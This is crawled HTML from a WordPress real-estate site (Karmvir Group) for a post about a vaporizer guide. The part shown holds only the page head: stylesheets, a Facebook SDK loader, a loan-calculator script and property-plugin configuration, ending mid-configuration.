

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/the-sole-plan-you-need-to-be-using-for-vaporizer-5/
body_size: 26617
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>The Sole Plan You Need to Be Using for Vaporizer Guide | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; The Sole Plan You Need to Be Using for Vaporizer Guide Comments Feed" href="https://karmvirgroup.in/the-sole-plan-you-need-to-be-using-for-vaporizer-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fthe-sole-plan-you-need-to-be-using-for-vaporizer-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fthe-sole-plan-you-need-to-be-using-for-vaporizer-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c5946d5945","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c5946d5945","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 